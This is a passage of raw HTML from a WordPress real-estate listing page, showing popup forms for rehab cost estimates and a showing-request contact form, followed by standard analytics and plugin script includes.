<div id="frm_field_503_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_uh9wg" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_uh9wg" name="item_meta[503]" value=""  data-invmsg="Roof tear off Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_504_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_n34zh2" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_n34zh2" name="item_meta[504]" value=""  data-invmsg="Total Cost is invalid" class="rehab-roof-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1162" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1162"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1162,&quot;slug&quot;:&quot;demo-equipment&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#demo-equipment-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1162" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_1162" class="pum-title popmake-title">
				Demo Equipment			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_32_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-demo-equipment-tools-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_hl9uh" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Demo Equipment</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="32" />
<input type="hidden" name="frm_hide_fields_32" id="frm_hide_fields_32" value="" />
<input type="hidden" name="form_key" value="hl9uh" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_32" name="frm_submit_entry_32" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_476_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_gbbas" class="frm_primary_label">Rental
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_gbbas" name="item_meta[476]" value=""  data-invmsg="Rental is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_477_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_lqwcj" class="frm_primary_label">Purchase
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_lqwcj" name="item_meta[477]" value=""  data-invmsg="Purchase is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_478_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_i1mfp" class="frm_primary_label">Demo Equipment Total
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_i1mfp" name="item_meta[478]" value=""  data-invmsg="Demo Equipment Total is invalid" class="rehab-demo-equipment-tools-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1159" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1159"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1159,&quot;slug&quot;:&quot;demo&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#demo-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1159" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_1159" class="pum-title popmake-title">
				Demo			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_31_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-demo-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_6eb8b" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Demo</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="31" />
<input type="hidden" name="frm_hide_fields_31" id="frm_hide_fields_31" value="" />
<input type="hidden" name="form_key" value="6eb8b" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_31" name="frm_submit_entry_31" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_473_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_hbpx3" class="frm_primary_label">Interior
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_hbpx3" name="item_meta[473]" value=""  data-invmsg="Interior is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_474_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_e7y6n" class="frm_primary_label">Exterior
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_e7y6n" name="item_meta[474]" value=""  data-invmsg="Exterior is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_475_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_eqlqh" class="frm_primary_label">Demo Total
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_eqlqh" name="item_meta[475]" value=""  data-invmsg="Number is invalid" class="rehab-demo-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1712" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1712"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1712,&quot;slug&quot;:&quot;utilities-on&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#utilities-on-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1712" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_1712" class="pum-title popmake-title">
				Utilities			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_30_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-utilities-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_y07g3" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Utilities</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="30" />
<input type="hidden" name="frm_hide_fields_30" id="frm_hide_fields_30" value="" />
<input type="hidden" name="form_key" value="y07g3" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_30" name="frm_submit_entry_30" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_469_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_ncnhr" class="frm_primary_label">Water
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_ncnhr" name="item_meta[469]" value=""  data-invmsg="Water is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_470_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_798b1" class="frm_primary_label">Power
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_798b1" name="item_meta[470]" value=""  data-invmsg="Power is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_471_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_m9q3l" class="frm_primary_label">Other utility costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_m9q3l" name="item_meta[471]" value=""  data-invmsg="Other utility costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_472_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_1nnmv" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_1nnmv" name="item_meta[472]" value=""  data-invmsg="Total Cost is invalid" class="rehab-utilities-form-total" aria-invalid="false"   min="0" max="9999" step="1"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-144" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_144"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:144,&quot;slug&quot;:&quot;schedule-a-showing&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#schedule-showing&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:&quot;true&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-144" class="pum-container popmake theme-140 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_144" class="pum-title popmake-title">
				Schedule a Showing			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><a href='javascript:void(0)' class="live-chat-button button large">Live Chat Now</a></p>
<p>(or)</p>
<div class="frm_forms " id="frm_form_18_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form  frm_ajax_submit " id="form_rnv5v2" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Schedule a Showing</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="18" />
<input type="hidden" name="frm_hide_fields_18" id="frm_hide_fields_18" value="" />
<input type="hidden" name="form_key" value="rnv5v2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_18" name="frm_submit_entry_18" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_159_container" class="frm_form_field frm_section_heading form-field ">
<h3 class="frm_pos_top frm_section_spacing">Contact me by...</h3>


</div>
<div id="frm_field_161_container" class="frm_form_field form-field  frm_none_container vertical_radio">
    <label  class="frm_primary_label">Contact me by...
        <span class="frm_required"></span>
    </label>
    <div class="frm_opt_container">		<div class="frm_radio" id="frm_radio_161-0">			<label  for="field_x2z7x2-0">
					<input type="radio" name="item_meta[161]" id="field_x2z7x2-0" value="Phone"
		   data-invmsg="Contact me by... is invalid" aria-invalid="false"  /> Phone</label></div>
		<div class="frm_radio" id="frm_radio_161-1">			<label  for="field_x2z7x2-1">
					<input type="radio" name="item_meta[161]" id="field_x2z7x2-1" value="Text"
		   data-invmsg="Contact me by... is invalid" aria-invalid="false"  /> Text</label></div>
		<div class="frm_radio" id="frm_radio_161-2">			<label  for="field_x2z7x2-2">
					<input type="radio" name="item_meta[161]" id="field_x2z7x2-2" value="Email"
		   data-invmsg="Contact me by... is invalid" aria-invalid="false"  /> Email</label></div>
</div>
    
    
</div>
<div id="frm_field_180_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_first frm_half">
    <label for="field_php96" class="frm_primary_label">First Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_php96" name="item_meta[180]" value=""  data-reqmsg="First Name cannot be blank." aria-required="true" data-invmsg="First Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_181_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_9lle0" class="frm_primary_label">Last Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_9lle0" name="item_meta[181]" value=""  data-invmsg="Last Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_186_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_cp1s7" class="frm_primary_label">Phone Number
        <span class="frm_required"></span>
    </label>
    <input type="tel" id="field_cp1s7" name="item_meta[186]" value=""  data-invmsg="Phone Number is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_182_container" class="frm_form_field  frm_html_container form-field">Best time to contact</div>
<div id="frm_field_183_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_2net2" class="frm_primary_label">Date
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_2net2" name="item_meta[183]" value="Today"  maxlength="10" data-frmval="Today" data-invmsg="Date is invalid" class="frm_date" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_184_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_478g3" class="frm_primary_label">Time (EST)
        <span class="frm_required"></span>
    </label>
    <select aria-labelledby="field_478g3_label" name="item_meta[184]" id="field_478g3"  data-frmval="As soon as possible" data-invmsg="Time (EST) is invalid" aria-invalid="false"  ><option value="" ></option><option value="9:00 AM" >9:00 AM</option><option value="9:30 AM" >9:30 AM</option><option value="10:00 AM" >10:00 AM</option><option value="10:30 AM" >10:30 AM</option><option value="11:00 AM" >11:00 AM</option><option value="11:30 AM" >11:30 AM</option><option value="12:00 PM" >12:00 PM</option><option value="12:30 PM" >12:30 PM</option><option value="1:00 PM" >1:00 PM</option><option value="1:30 PM" >1:30 PM</option><option value="2:00 PM" >2:00 PM</option><option value="2:30 PM" >2:30 PM</option><option value="3:00 PM" >3:00 PM</option><option value="3:30 PM" >3:30 PM</option><option value="4:00 PM" >4:00 PM</option><option value="4:30 PM" >4:30 PM</option><option value="5:00 PM" >5:00 PM</option></select>
    
    
</div>
<div id="frm_field_163_container" class="frm_form_field form-field  frm_inline_container">
    <label for="field_aca9y2" class="frm_primary_label">Email Address
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_aca9y2" name="item_meta[163]" value=""  data-invmsg="Email Address is invalid" aria-invalid="false"  />
    
    
</div>
<input type="hidden" name="item_meta[190]" id="field_m5zl1" value="https://www.homedealrealty.com/listings/jax-180508-02/"  data-frmval="https://www.homedealrealty.com/listings/jax-180508-02/"   />
<input type="hidden" name="item_meta[191]" id="field_wg5su" value=""     />
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Submit"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-148" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:148,&quot;slug&quot;:&quot;virtual-tour&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#virtual-tour&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:&quot;true&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-148" class="pum-container popmake theme-140 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="virtual-tour-container">

</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98219860-1', 'auto');
  ga('send', 'pageview');

</script><link rel='stylesheet' id='jquery-theme-css' href='https://www.homedealrealty.com/wp-content/plugins/formidable-pro/css/ui-lightness/jquery-ui.css?ver=6.16.1' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.5/js/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/themes/equity/lib/js/admin-widgets.js?ver=6.8.3" id="equity-admin-widgets-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="beautiful-taxonomy-filters-js-extra">
/* <![CDATA[ */
var btf_localization = {"ajaxurl":"https:\/\/www.homedealrealty.com\/wp-admin\/admin-ajax.php","min_search":"8","allow_clear":"","show_description":"","disable_select2":"","conditional_dropdowns":"","language":"","rtl":"","disable_fuzzy":"","show_count":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/beautiful-taxonomy-filters-public.js?ver=2.4.3" id="beautiful-taxonomy-filters-js"></script>
<script type="text/javascript" id="uwpqsfscript-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https:\/\/www.homedealrealty.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/ultimate-wp-query-search-filter/classes/scripts/uwpqsfscript.js?ver=1.0" id="uwpqsfscript-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/themes/prime-location/lib/js/theme.js" id="equity-theme-js-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/themes/prime-location/lib/js/custom_scripts1.js?ver=1.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/wp-listings/includes/js/jquery.validate.min.js" id="jquery-validate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/fitvids/1.1.0/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.homedealrealty.com/wp-content/plugins/wp-listings/includes/js/single-listing.min.js" id="wp-listings-single-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/www.homedealrealty.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.homedealrealty.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.homedealrealty.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"138","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.homedealrealty.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.homedealrealty.com\/wp-admin\/admin-ajax.php","message_position":"top"};
